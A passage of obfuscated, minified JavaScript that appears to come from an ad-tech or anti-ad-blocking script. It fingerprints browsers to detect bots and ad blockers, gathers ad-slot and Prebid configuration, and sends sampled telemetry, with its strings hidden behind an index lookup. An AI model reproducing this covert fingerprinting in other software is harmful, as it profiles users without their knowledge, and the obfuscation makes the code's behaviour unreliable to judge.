vw;},'windowExternal':function(){const gY=Uv;if(void 0x0===window[gY(0x8a8)])throw new vf(-0x1,gY(0x4eb));var vw=window[gY(0x8a8)];if(gY(0xabd)!=typeof vw[gY(0x8d2)])throw new vf(-0x2,gY(0x7ab));return vw[gY(0x8d2)]();},'mimeTypesConsistent':function(){const gy=Uv;if(void 0x0===navigator[gy(0xf6a)])throw new vf(-0x1,gy(0x9b9));for(var vw=navigator[gy(0xf6a)],vR=Object[gy(0x7e4)](vw)===MimeTypeArray[gy(0x289)],vJ=0x0;vJ<vw[gy(0x218)];vJ++)vR&&(vR=Object[gy(0x7e4)](vw[vJ])===MimeType[gy(0x289)]);return vR;},'evalLength':function(){const gL=Uv;return eval[gL(0x8d2)]()[gL(0x218)];},'webGL':function(){const gV=Uv;var vw=document[gV(0x35b)](gV(0x3ad));if(gV(0xabd)!=typeof vw[gV(0x74c)])throw new vf(-0x2,gV(0xe71));var vR=vw[gV(0x74c)](gV(0xeeb));if(null===vR)throw new vf(-0x4,gV(0xab6));if(gV(0xabd)!=typeof vR[gV(0x769)])throw new vf(-0x2,gV(0x5ec));return{'vendor':vR[gV(0x769)](vR[gV(0x516)]),'renderer':vR[gV(0x769)](vR[gV(0xd3d)])};},'webDriver':function(){const gm=Uv;if(null==navigator[gm(0xfa8)])throw new vf(-0x1,gm(0xc25));return navigator[gm(0xfa8)];},'languages':function(){const gP=Uv;var vw,vR=navigator,vJ=[],vS=vR[gP(0x5a0)]||vR[gP(0x96e)]||vR[gP(0xeae)]||vR[gP(0xd49)];if(void 0x0!==vS&&vJ[gP(0x83e)]([vS]),Array[gP(0x890)](vR[gP(0xa64)]))gP(0xaca)===vI()&&vK([!(gP(0x69e)in(vw=window)),gP(0x808)in vw,''+vw[gP(0x3c2)]==gP(0x1f1),''+vw[gP(0x3c1)]==gP(0x3fd)])>=0x3||vJ[gP(0x83e)](vR[gP(0xa64)]);else{if(gP(0x648)==typeof vR[gP(0xa64)]){var vA=vR[gP(0xa64)];vA&&vJ[gP(0x83e)](vA[gP(0xd10)](','));}}return vJ;},'notificationPermissions':function(){return vH(this,void 0x0,void 0x0,function(){var vw,vR;return vO(this,function(vJ){const gC=a2a;switch(vJ[gC(0xe0d)]){case 0x0:if(void 0x0===window[gC(0x97e)])throw new vf(-0x1,gC(0x7f2));if(void 0x0===navigator[gC(0xdbe)])throw new vf(-0x1,gC(0xe8b));if(gC(0xabd)!=typeof(vw=navigator[gC(0xdbe)])[gC(0x178)])throw new vf(-0x2,gC(0x420));vJ[gC(0xe0d)]=0x1;case 0x1:return vJ[gC(0x6d5)][gC(0x83e)]([0x1,0x3,,0x4]),[0x4,vw[gC(0x178)]({'name':gC(0x290)})];case 0x2:return vR=vJ[gC(0xfa3)](),[0x2,gC(0x461)===window[gC(0x97e)][gC(0x35f)]&&gC(0x8db)===vR[gC(0xc48)]];case 0x3:throw vJ[gC(0xfa3)](),new vf(-0x3,gC(0x14d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const D0=Uv;if(void 0x0===document[D0(0x64f)])throw new vf(-0x1,D0(0x8bc));var vw=document[D0(0x64f)];if(D0(0xabd)!=typeof vw[D0(0x58a)])throw new vf(-0x2,D0(0x283));return vw[D0(0x58a)]();},'functionBind':function(){const D1=Uv;if(void 0x0===Function[D1(0x289)][D1(0x411)])throw new vf(-0x2,D1(0xd9c));return Function[D1(0x289)][D1(0x411)][D1(0x8d2)]();},'process':function(){const D2=Uv;var vw=window[D2(0xb3f)],vR=D2(0x74b);if(void 0x0===vw)throw new vf(-0x1,''[D2(0x754)](vR,D2(0xeb1)));if(vw&&D2(0x210)!=typeof vw)throw new vf(-0x3,''[D2(0x754)](vR,D2(0xdf2)));return vw;},'distinctiveProps':function(){const D3=Uv;var vw,vR,vJ=((vw={})[D3(0x912)]={'window':[D3(0x912)]},vw[D3(0x902)]={'window':[D3(0x577)]},vw[D3(0x196)]={'window':[D3(0xf46)]},vw[D3(0xd94)]={'window':[D3(0x81b)]},vw[D3(0x6e5)]={'window':[D3(0x951)]},vw[D3(0xa0a)]={'window':[D3(0xa0a)]},vw[D3(0xa95)]={'window':[D3(0x89c),D3(0xdd0)]},vw[D3(0x4d4)]={'window':[D3(0xaf5)]},vw[vx]={'window':[D3(0x6c4),D3(0x4e1)]},vw[D3(0x2cb)]={'window':[D3(0x3ed)]},vw[vX]={'window':[D3(0xd87),D3(0x915),D3(0xb67),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[D3(0x1c8),D3(0xb00),D3(0x67d)]},vw[D3(0x84f)]={'window':[D3(0xfc7)]},vw[D3(0xfa8)]={'window':[D3(0xfa8),D3(0x9f3),D3(0xa65),D3(0xbde),D3(0x924),D3(0xd2c),D3(0x9a8)],'document':[D3(0xda2),D3(0x12a),D3(0xfa6),D3(0x214),D3(0xe3d),D3(0x5c8),D3(0xaa9),D3(0xda2),D3(0x4a6),D3(0xed8),D3(0x280),D3(0xa5f),D3(0xe15),D3(0x3b5)]},vw[vE]={'window':[D3(0xe09),D3(0x477)]},vw),vS={},vA=vN(window),vT=[];for(vR in(void 0x0!==window[D3(0x5f8)]&&(vT=vN(window[D3(0x5f8)])),vJ)){var vj=vJ[vR];if(void 0x0!==vj){var vZ=void 0x0!==vj[D3(0xd5d)]&&vU[D3(0xa6f)](void 0x0,vG([vA],vj[D3(0xd5d)],!0x1)),vo=!(void 0x0===vj[D3(0x5f8)]||!vT[D3(0x218)])&&vU[D3(0xa6f)](void 0x0,vG([vT],vj[D3(0x5f8)],!0x1));vS[vR]=vZ||vo;}}return vS;}},vM=(function(){const D5=Uv;function vw(){const D4=a2a;this[D4(0xb9e)]=void 0x0,this[D4(0xa53)]=void 0x0;}return vw[D5(0x289)][D5(0x1f0)]=function(){const D6=D5;return this[D6(0xb9e)];},vw[D5(0x289)][D5(0x1df)]=function(){const D7=D5;return this[D7(0xa53)];},vw[D5(0x289)][D5(0x75b)]=function(){const D8=D5;if(void 0x0===this[D8(0xb9e)])throw new Error(D8(0x69f));var vR=function(vA,vT){const D9=D8;var vj={},vZ={'bot':!0x1};for(var vo in vT){var vq=(0x0,vT[vo])(vA),vY={'bot':!0x1};D9(0x648)==typeof vq?vY={'bot':!0x0,'botKind':vq}:vq&&(vY={'bot':!0x0,'botKind':vh}),vj[vo]=vY,vY[D9(0x798)]&&(vZ=vY);}return[vj,vZ];}(this[D8(0xb9e)],vi),vJ=vR[0x0],vS=vR[0x1];return this[D8(0xa53)]=vJ,vS;},vw[D5(0x289)][D5(0x17f)]=function(){return vH(this,void 0x0,void 0x0,function(){var vR;return vO(this,function(vJ){const Db=a2a;switch(vJ[Db(0xe0d)]){case 0x0:return vR=this,[0x4,vk(vz)];case 0x1:return vR[Db(0xb9e)]=vJ[Db(0xfa3)](),[0x2,this[Db(0xb9e)]];}});});},vw;}());const vp=async()=>{const Da=Uv;try{if(vw=navigator[Da(0xbe3)],Boolean(vw)&&function(){const Dv=Da;if(v9 instanceof RegExp)return v9;try{v9=new RegExp(Dv(0x9f8),'i');}catch(vR){v9=va;}return v9;}()[Da(0x569)](vw))return b4['A'][Da(0x9d7)](Da(0x6c6)[Da(0x754)](navigator[Da(0xbe3)])),!0x0;try{const vR=function(vA){const DH=Da;var vT=(void 0x0===vA?{}:vA)[DH(0x8ee)],vj=void 0x0===vT||vT;return vH(this,void 0x0,void 0x0,function(){var vZ;return vO(this,function(vo){const DO=a2a;switch(vo[DO(0xe0d)]){case 0x0:return vj&&(function(){const DG=DO;if(!(window[DG(0xf04)]||Math[DG(0x6b6)]()>=0.001))try{var vq=new XMLHttpRequest();vq[DG(0x437)](DG(0xfc8),DG(0x9f7)[DG(0x754)](DG(0x17b),DG(0x9bc)),!0x0),vq[DG(0x19f)]();}catch(vY){console[DG(0x8ff)](vY);}}()),[0x4,(vZ=new vM())[DO(0x17f)]()];case 0x1:return vo[DO(0xfa3)](),[0x2,vZ];}});});}({'monitoring':!0x1})[Da(0xa19)](vA=>vA[Da(0x75b)]()),vJ=(0x0,bO['c'])((vA,vT)=>setTimeout(()=>vT(new Error(Da(0x1d5))),0x64)),vS=await Promise[Da(0x8a2)]([vR,vJ]);if(vS&&vS[Da(0x798)])return b4['A'][Da(0x9d7)](Da(0x8fe)[Da(0x754)](vS[Da(0xc09)])),!0x0;}catch(vA){return b4['A'][Da(0x9d7)](Da(0x11f),vA),!0x1;}}catch(vT){return b4['A'][Da(0x9d7)](Da(0xa7a),vT),b4['A'][Da(0x8ff)](vT,Da(0x479)),!0x1;}var vw;return!!(navigator[Da(0xbe3)][Da(0x958)](Da(0xe72))||Da(0xe06)===navigator[Da(0xbe3)]&&Da(0xb3e)===location[Da(0x418)]);};async function vQ(vw){const Ds=Uv,vR=await fetch((0x0,b0['Wq'])({'protectUrlContext':vw,'url':''[Ds(0x754)](b1['A'][Ds(0x88d)],Ds(0xed4)),'endpoint':b1['A'][Ds(0x88d)]}));return await vR[Ds(0x1ef)]();}var vg=v(0xb);function vD(vw){const Dx=Uv;if(Array[Dx(0x890)](vw)){const vR=vw[Dx(0x38c)](vD);return vR[Dx(0x218)]>0x0&&Dx(0x648)==typeof vR[0x0]?vR[Dx(0x707)]((vJ,vS)=>String(vJ)[Dx(0xd8b)](String(vS),void 0x0,{'numeric':!0x0,'sensitivity':Dx(0xaa0)})):vR;}if(vw&&Dx(0x210)==typeof vw&&null!==vw){const vJ=Object[Dx(0xa8f)](vw)[Dx(0x707)](),vS={};for(const vA of vJ)vS[vA]=vD(vw[vA]);return vS;}return vw;}var vB=v(0x1b34);const vF=(vw,vR,vJ,vS)=>{const DX=Uv,vA={};window[DX(0x5d6)]=window[DX(0x5d6)]||{},window[DX(0x5d6)][DX(0x916)]=window[DX(0x5d6)][DX(0x916)]||[],window[DX(0x5d6)][DX(0x916)][DX(0x83e)](()=>{const Dr=DX,vT=Math[Dr(0x244)](performance[Dr(0xa00)]());let vj=!0x1;window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0xdf1),vZ=>{const DE=Dr;if(vj)return;const vo=vZ[DE(0x3af)][DE(0xc45)]()||'';vo&&!vA[vo]&&(vA[vo]={'slotRequested':Math[DE(0x244)](performance[DE(0xa00)]())});}),window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0x4d5),vZ=>{const Dh=Dr;if(vj)return;const vo=vZ[Dh(0x3af)][Dh(0xc45)]()||'';if(!vo||!vA[vo])return;if(vZ[Dh(0x326)])return;vj=!0x0;const vq=Math[Dh(0x244)](performance[Dh(0xa00)]());!function(vY,vy,vL,vV,vm,vP,vC,H0){const Df=Dh;let H1=arguments[Df(0x218)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();bA(vY,Df(0x539),new Map([[Df(0x63f),b1['A'][Df(0x903)]],[Df(0x55a),vL[Df(0x8d2)]()],[Df(0x5b7),vV],[Df(0x80b),vm[Df(0x8d2)]()],[Df(0x5cd),vP[Df(0x8d2)]()],[Df(0xd04),vC[Df(0x8d2)]()],[Df(0x4ad),H0[Df(0x8d2)]()],...H1]),vy);}(vw,vS,vJ,vo,vR,vT,vA[vo][Dh(0xdf1)],vq);});});};window[Uv(0xbc8)]=!0x1;var vd=v(0xa83),vW=v(0x197c);window[Uv(0xbc8)]=!0x1;const vn={'version':Uv(0x2ba),'originalHostname':window[Uv(0x5d0)][Uv(0x418)],'configIndex':0x0};(vw=>{const Dt=Uv;var vR,vJ;if(vb['A'][Dt(0x17f)](),!0x1!==(0x0,vB['aX'])())try{!(function(){const Dk=Dt,vT=Dk(0xb5e)[Dk(0x754)](Dk(0xa1e),Dk(0xe65)),vj=document[Dk(0x35b)](Dk(0xaf6));vj[Dk(0xd57)]=vT,document[Dk(0x72a)][Dk(0x68e)](vj);}());}catch(vT){}b9['A'][Dt(0x17f)](window);const vS=null===(vR=document[Dt(0x968)])||void 0x0===vR?void 0x0:vR[Dt(0xb81)](Dt(0xcf1));if(vS)window[Dt(0xce0)]('r_'+vS,'*');else{var vA;const vj=null===(vA=document[Dt(0x968)])||void 0x0===vA?void 0x0:vA[Dt(0xb81)](Dt(0x3aa));vj&&window[Dt(0xce0)](vj,'*');}if(null===(vJ=document[Dt(0x968)])||void 0x0===vJ||vJ[Dt(0xfa7)](),(function(){const Dc=Dt;let vZ=arguments[Dc(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var vo;if(Dc(0x9e4)===location[Dc(0x55e)]&&(location[Dc(0x55e)]='',b2['A'][Dc(0xac3)](Dc(0x76f),null!==(vo=prompt())&&void 0x0!==vo?vo:'',!0x1)),null===document[Dc(0x968)])return!0x1;const vq=function(vY,vy,vL){const Dl=Dc;let vV=arguments[Dl(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const vm=(vP=vL)?new URL(vP[Dl(0x7e2)](Dl(0xcc3))?vP:Dl(0x991)[Dl(0x754)](vP)):null;var vP;if(!vm)return null;const vC=function(H1,H2){const DN=Dl;let H3=H2[DN(0xb81)](DN(0x6fd))||H2[DN(0xb81)](DN(0x30c));if(null===H3)throw new Error(DN(0xb37));return H3=H3[DN(0x7e2)]('//')?H1[DN(0x587)]+H3:H3,new URL(H3,H1[DN(0xdd6)]);}(vY,vy);if(vC[Dl(0x418)]===vm[Dl(0x418)]&&vC[Dl(0xc11)]===vm[Dl(0xc11)])return null;vC[Dl(0x148)]=vm[Dl(0x148)],vC[Dl(0x587)]=/localhost|127.0.0.1/[Dl(0x569)](vm[Dl(0x148)])?Dl(0x70d):Dl(0xe50),vm[Dl(0xc11)]&&(vC[Dl(0xc11)]=vm[Dl(0xc11)]),Object[Dl(0x8cb)](vV)[Dl(0xdcd)](H1=>{const DU=Dl;let [H2,H3]=H1;vC[DU(0xc1b)][DU(0xac3)](H2,H3);});const H0=(0x0,aD['R0'])(vy);return H0[Dl(0x9f1)](Dl(0x30c),vC[Dl(0xdd6)]),H0;}(location,document[Dc(0x968)],b2['A'][Dc(0xfc8)](Dc(0x76f),!0x1),vZ);return!!vq&&(document[Dc(0x968)][Dc(0x2f7)]?(0x0,aD['WH'])(vq,document[Dc(0x968)]):(0x0,aD['qj'])(vq),document[Dc(0x968)][Dc(0xfa7)](),console[Dc(0xc0c)](Dc(0x49b)),!0x0);}({'essential':''})))throw new Error(Dt(0x919));try{window[Dt(0xa99)](new CustomEvent(Dt(0x651)));}catch(vZ){}return v8[Dt(0x168)](Dt(0xcf1))?(window[Dt(0xaf9)]=b1['A'][Dt(0x838)],(vo=>{const DK=Dt;window[DK(0x150)](DK(0x68f),vq=>{const Di=DK;vq[Di(0xbb9)]&&Di(0x122)===vq[Di(0xbb9)][Di(0xb88)]&&bJ(vo,vq[Di(0xbb9)][Di(0xe47)],vq[Di(0xbb9)][Di(0x2d2)]);});})(vw),b4['A'][Dt(0xe26)](vw),b4['A'][Dt(0x9d7)](Dt(0x838),b1['A'][Dt(0x838)]),b4['A'][Dt(0x9d7)](Dt(0x2fa),b1['A'][Dt(0x903)]),b4['A'][Dt(0x9d7)](Dt(0x5d0),window[Dt(0x5d0)][Dt(0xdd6)]),b4['A'][Dt(0x9d7)](Dt(0xa39),window[Dt(0xd25)][Dt(0xbe3)]),b4['A'][Dt(0x9d7)](Dt(0x219),bB()),b4['A'][Dt(0x9d7)](Dt(0x7ea),bE['A'][Dt(0xd58)]()[Dt(0x8d2)]()),b1['A'][Dt(0x9d7)]||Dt(0xacd)===b2['A'][Dt(0xfc8)](Dt(0xb61),!0x1)?((0x0,ah['z'])((0x0,ap['i7'])(Dt(0xbc2))),window[Dt(0x47b)]=bH['md'],window[Dt(0xdaf)]=bH['ks'],window[Dt(0x9da)]=bH['_'],window[Dt(0xe6e)]=vo=>(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][Dt(0xa17)],'endpoint':b1['A'][Dt(0x88d)]}),window[Dt(0x934)]=b0['sH'],window[Dt(0xa49)]=b0['EW'],window[Dt(0xee5)]=vo=>aK({'_window':window,'protectUrlContext':vw,'html':vo}),window[Dt(0xa03)]=vo=>(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vo})):(0x0,ah['z'])((0x0,ap['i7'])()),!0x0):(console[Dt(0xc0c)](Dt(0xd6f)),!0x1);})(vn)&&(async vw=>{const DI=Uv;try{var vR,vJ,vS,vA;null!==(vJ=(vR=window)[DI(0x811)])&&void 0x0!==vJ||(vR[DI(0x811)]={}),window[DI(0x811)][DI(0x989)]=!0x0,window[DI(0x811)][DI(0x796)]=function(){const Dz=DI;var vV,vm,vP,vC,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hb,Ha,Hv;let HH=arguments[Dz(0x218)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const HO=JSON[Dz(0x72e)](vD({'a_summary':{'gpt':{'paths':null===(vV=window[Dz(0x5d6)])||void 0x0===vV||null===(vV=vV[Dz(0x3bc)]())||void 0x0===vV||null===(vV=vV[Dz(0x58d)]())||void 0x0===vV?void 0x0:vV[Dz(0x38c)](HX=>HX[Dz(0xc45)]())}},'prebid':{'config':null===(vm=window[Dz(0xbf8)])||void 0x0===vm||null===(vP=vm[Dz(0x60c)])||void 0x0===vP?void 0x0:vP[Dz(0xe04)](vm),'userIds':null===(vC=window[Dz(0xbf8)])||void 0x0===vC||null===(H0=vC[Dz(0xb02)])||void 0x0===H0?void 0x0:H0[Dz(0xe04)](vC),'adUnits':null===(H1=window[Dz(0xbf8)])||void 0x0===H1?void 0x0:H1[Dz(0xa1c)],'installedModules':null===(H2=window[Dz(0xbf8)])||void 0x0===H2?void 0x0:H2[Dz(0xb0c)],'consentMetadata':null===(H3=window[Dz(0xbf8)])||void 0x0===H3||null===(H4=H3[Dz(0x4b9)])||void 0x0===H4?void 0x0:H4[Dz(0xe04)](H3)},'prebid_detail':HH?{'bidResponses':null===(H5=window[Dz(0xbf8)])||void 0x0===H5||null===(H6=H5[Dz(0xd32)])||void 0x0===H6?void 0x0:H6[Dz(0xe04)](H5),'events':null===(H7=window[Dz(0xbf8)])||void 0x0===H7||null===(H8=H7[Dz(0x62f)])||void 0x0===H8?void 0x0:H8[Dz(0xe04)](H7)}:void 0x0,'gpt':{'config':null===(H9=window[Dz(0x5d6)])||void 0x0===H9||null===(Hb=H9[Dz(0x60c)])||void 0x0===Hb?void 0x0:Hb[Dz(0xe04)](H9),'pubads':{'slots':null===(Ha=window[Dz(0x5d6)])||void 0x0===Ha||null===(Ha=Ha[Dz(0x3bc)]())||void 0x0===Ha||null===(Ha=Ha[Dz(0x58d)]())||void 0x0===Ha?void 0x0:Ha[Dz(0x38c)](HX=>({'adUnitPath':HX[Dz(0xc45)](),'attributeKeys':HX[Dz(0x1c7)](),'categoryExclusions':HX[Dz(0x7ec)](),'clickUrl':HX[Dz(0x633)](),'slotId':HX[Dz(0x227)](),'sizes':HX[Dz(0x6a4)](),'outOfPage':HX[Dz(0x329)](),'services':HX[Dz(0xda5)]()[Dz(0x38c)](Hr=>({'name':Hr[Dz(0xcd9)]()})),'targeting':Object[Dz(0x783)](HX[Dz(0x220)]()[Dz(0x38c)](Hr=>[Hr,HX[Dz(0x7cc)](Hr)]))})),'targeting':Object[Dz(0x783)](null===(Hv=window[Dz(0x5d6)])||void 0x0===Hv||null===(Hv=Hv[Dz(0x3bc)]())||void 0x0===Hv||null===(Hv=Hv[Dz(0x220)]())||void 0x0===Hv?void 0x0:Hv[Dz(0x38c)](HX=>{const DM=Dz;var Hr;return[HX,null===(Hr=window[DM(0x5d6)])||void 0x0===Hr||null===(Hr=Hr[DM(0x3bc)]())||void 0x0===Hr?void 0x0:Hr[DM(0x7cc)](HX)];}))}}})),HG=function(HX){const Dp=Dz,Hr=new TextEncoder()[Dp(0xeba)](HX);let HE='';for(let Hh=0x0;Hh<Hr[Dp(0x218)];Hh++)HE+=String[Dp(0xb4d)](Hr[Hh]);return btoa(HE);}(HO);try{var Hs,Hx;null===(Hs=(Hx=window)[Dz(0x7f1)])||void 0x0===Hs||Hs[Dz(0xe04)](Hx,HG);}catch(HX){}return HG;};const vZ=Math[DI(0x244)](performance[DI(0xa00)]());if(bT(0.01),await((async()=>{const DQ=DI,vV=vp(),vm=b2['A'][DQ(0xfc8)](DQ(0x9b7));return vm?Boolean(vm):await vV;})())&&!v6(location[DI(0xdd6)])&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1))return bu(vw,new Map([[DI(0xab5),DI(0x4fb)]])),void b4['A'][DI(0x9d7)](DI(0x7e1));const vo=(0x0,vg['i'])();if(!vo)return void b4['A'][DI(0x9d7)](DI(0xa0b));bT(vo[DI(0x307)]),b4['A'][DI(0x9d7)](DI(0x9a1),vo);const vq=(window[DI(0x5d0)][DI(0x652)]+window[DI(0x5d0)][DI(0x55e)])[DI(0x958)](DI(0xc9d))||DI(0xacd)===b2['A'][DI(0xfc8)](DI(0xc9d),!0x1);if(!vo)return b4['A'][DI(0x9d7)](DI(0xd70));if(null!==(vS=null==vo?void 0x0:vo[DI(0x2b4)])&&void 0x0!==vS&&!vS&&window[DI(0x542)]!==window[DI(0xc33)])return b4['A'][DI(0x9d7)](DI(0xf3b));if(vo[DI(0x5bb)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq){const [vV,vm]=await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);return bW(vw,vV,vV&&vm,!0x1),b4['A'][DI(0x9d7)](DI(0x610));}if(!vo[DI(0xc1e)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq)return b4['A'][DI(0x9d7)](DI(0xc69));b2['A'][DI(0x41f)](!!vo[DI(0xaa3)]),(0x0,v7['Nq'])();const [vY,vy]=null!=vo&&vo[DI(0xbb8)]||vq?[!0x0,!0x0]:await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);if(window[DI(0x811)][DI(0xee3)]=vY,(0x0,v7['B3'])(),b4['A'][DI(0x9d7)](DI(0x92c),vY),b4['A'][DI(0x9d7)](DI(0x825),vy),vo[DI(0xfd0)]){const vP=await async function(vC){const Dg=DI;try{const H0=b2['A'][Dg(0xfc8)](Dg(0xd2a));if(H0)try{const H2=JSON[Dg(0xad7)](H0);if(H2[Dg(0x6dd)]&&H2[Dg(0x6dd)]+0x5265c00>Date[Dg(0xa00)]())return vQ(vC)[Dg(0xa19)](H3=>{const DD=Dg;H3&&b2['A'][DD(0xac3)](DD(0xd2a),JSON[DD(0x72e)]({...H3,'cachedAt':Date[DD(0xa00)]()}));}),H2;}catch(H3){}const H1=await vQ(vC);return H1&&b2['A'][Dg(0xac3)](Dg(0xd2a),JSON[Dg(0x72e)]({...H1,'cachedAt':Date[Dg(0xa00)]()})),H1;}catch(H4){return b4['A'][Dg(0x8ff)](Dg(0x140),H4),{'ivt':!0x1,'reason':Dg(0x8ff)};}}(vw);if(vP[DI(0xd2a)])return bu(vw,new Map([[DI(0xab5),vP[DI(0xb50)]],[DI(0x55a),vY[DI(0x8d2)]()]])),void b4['A'][DI(0x9d7)](DI(0x145));}bW(vw,vY,vY&&vy,null!==(vA=vo[DI(0xe1b)])&&void 0x0!==vA&&vA);try{var vT;const vC=null===(vT=vo[DI(0xa81)])||void 0x0===vT?void 0x0:vT[DI(0x394)](H0=>H0[DI(0xa44)]);var vj;vC&&((H0,H1,H2,H3,H4,H5,H6)=>{const DB=DI,H7=H3?H2:H2/0x2;((H8,H9)=>!(['US','CA','DE','FR','AU'][DB(0x958)](H8)||Math[DB(0x6b6)]()>H9))(H1,H7)&&(H3&&!H4&&H5||vF(H0,H6,H3,H7));})(vw,vo[DI(0x2bc)],vo[DI(0x307)],vY,vy,null!==(vj=vC[DI(0xe22)])&&void 0x0!==vj&&vj,vZ);}catch(H0){}function vL(){const DF=DI;try{const H1=window[DF(0x5d6)];return!!H1&&DF(0x6f0)===H1[DF(0x5c5)][DF(0x8d2)]();}catch(H2){return!0x1;}}if(bE['A'][DI(0x66f)]()&&setTimeout(()=>{vL()&&((H1,H2)=>{const Dd=a2a;bw(H1,Dd(0x8a7),new Map([[Dd(0x63f),b1['A'][Dd(0x903)]],[Dd(0x55a),H2[Dd(0x8d2)]()]]));})(vw,vY);},0x41b),!(0x0,a7['Gb'])(vo[DI(0x835)])&&!v6(location[DI(0xdd6)]))return void b4['A'][DI(0x9d7)](DI(0x794));if(vo[DI(0xcbc)]&&(0x0,a7['oi'])(vo[DI(0xcbc)]))return(H1=>{const DW=DI;bw(H1,DW(0x1b4),new Map([[DW(0x63f),b1['A'][DW(0x903)]]]));})(vw),void b4['A'][DI(0x9d7)](DI(0xf16));try{await(async(H1,H2,H3,H4)=>{const De=DI;try{var H5,H6;if(!(0x0,b0['Gy'])(H1))return void b4['A'][De(0x9d7)](De(0xe1c));if((0x0,bz['C8'])(H1,b1['A'][De(0x88d)]),function(HG){const Dn=De;var Hs;const [Hx,HX]=function(HE){const Hh={'loaded':!0x0,'isAdBlockerDetected':HE};return[{'cmd':{'push':Hf=>Hf(Hh)},'loaded':!0x0,'isAdBlockerDetected':HE},Hh];}(HG),Hr=null===(Hs=window[Dn(0x811)])||void 0x0===Hs?void 0x0:Hs[Dn(0x916)];window[Dn(0x811)]={...window[Dn(0x811)],...Hx},Array[Dn(0x890)](Hr)&&Hr[Dn(0xdcd)](HE=>{try{HE(HX);}catch(Hh){}});}(H3),!H3)return b4['A'][De(0x9d7)](De(0x640)),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&(De(0xacd)===b2['A'][De(0xfc8)](De(0xb61),!0x1)||b1['A'][De(0x9d7)]||Math[De(0x6b6)]()<0.05)&&setTimeout(()=>b5(H1,!0x1),0x64),void(bQ&&[][De(0x11e)](HG=>location[De(0x148)][De(0xb66)](HG))&&function(HG){const Du=De,Hs=new Set();window[Du(0xad3)](()=>{const Dw=Du;window[Dw(0x5d6)]&&window[Dw(0x5d6)][Dw(0x916)]&&window[Dw(0x5d6)][Dw(0x916)][Dw(0x83e)](()=>{const DR=Dw;window[DR(0x5d6)][DR(0x3bc)]()[DR(0x58d)]()[DR(0x38c)](Hx=>function(HX){const DJ=DR;var Hr,HE;const Hh=null===(Hr=HX[DJ(0x227)]())||void 0x0===Hr?void 0x0:Hr[DJ(0x5ed)](),Hf=HX[DJ(0xc45)](),Hk=HX[DJ(0x9f6)](),Hc=null===(HE=HX[DJ(0x6a4)]())||void 0x0===HE?void 0x0:HE[DJ(0x38c)](HU=>[HU[DJ(0x1e6)],HU[DJ(0xc8b)]]),Hl=document[DJ(0xa21)](Hk);if(!Hl)return null;const HN=function(HU){const DS=DJ;let HK='#'+HU['id'],Hi=HU[DS(0x7fd)];for(;Hi;){var HI;const HM=Hi[DS(0xf81)][DS(0xec2)](),Hp=Hi[DS(0xb81)]('id'),HQ=null===(HI=Hi[DS(0xb81)](DS(0x92f)))||void 0x0===HI?void 0x0:HI[DS(0xd10)]('\x20');HK=Hp?HM+'#'+Hp+DS(0xa3c)+HK:HQ?HM+'.'+HQ[DS(0x558)]('.')+DS(0xa3c)+HK:HM+DS(0xa3c)+HK,Hi=Hi[DS(0x7fd)];}return HK[DS(0x218)]>0x64?HK[DS(0x620)](HK[DS(0x218)]-0x64):HK;}(Hl);return{'id':Hh,'adUnitPath':Hf,'slotElementId':Hk,'sizes':Hc,'selector':HN};}(Hx))[DR(0x91a)](Hx=>Hx&&!Hs[DR(0x3f0)](Hx['id']))[DR(0xdcd)](Hx=>{const DA=DR;Hs[DA(0x3df)](Hx['id']),function(HX,Hr){const DT=DA;bw(HX,DT(0xb1a),new Map([['id',Hr['id']],[DT(0x5b7),Hr[DT(0x658)]],[DT(0x1a3),Hr[DT(0x9e8)]],[DT(0x3a6),Hr[DT(0x3a6)][DT(0x38c)](HE=>HE[DT(0x558)]('x'))[DT(0x558)]('|')],[DT(0x91c),Hr[DT(0x91c)]],[DT(0x63f),b1['A'][DT(0x903)]]]));}(HG,Hx);});});},0x3e8);}(H1));const H7=(0x0,am['z9'])(H2[De(0xa81)]);if(!H7)return void b4['A'][De(0x9d7)](De(0x737));H1[De(0xf36)]=H7[De(0xf36)];const H8=H7[De(0xa81)];if(b4['A'][De(0x9d7)](De(0x311)[De(0x754)](H7[De(0xf36)],',\x20')[De(0x754)](JSON[De(0x72e)](H8))),H8[De(0x1bf)]){if(!new URL(window[De(0x5d0)][De(0xdd6)])[De(0xc1b)][De(0x3f0)](De(0x3e8))&&De(0xacd)!==b2['A'][De(0xfc8)](De(0x3e8),!0x1))return void b4['A'][De(0x9d7)](De(0xed0));}if(H8[De(0xe22)]&&!H4)return void b4['A'][De(0x9d7)](De(0x2fc));null!==(H5=H8[De(0x3cd)])&&void 0x0!==H5&&H5[De(0x87e)]&&await async function(HG,Hs){const Dj=De,Hx=HG[Dj(0x281)](Hr=>Array[Dj(0xe28)](document[Dj(0x70f)](Dj(0x3d7)[Dj(0x754)](Hr,'\x22]'))))[Dj(0x91a)](Hr=>Hr instanceof HTMLLinkElement)[Dj(0x38c)](Hr=>{const DZ=Dj,HE=Hr[DZ(0xb81)](DZ(0xdd6));return HE?new Promise(Hh=>{const Do=DZ,Hf=document[Do(0x35b)](Do(0x82f));Hf[Do(0xadf)]=!0x0,Array[Do(0xe28)](Hr[Do(0xf37)])[Do(0xdcd)](Hl=>{const 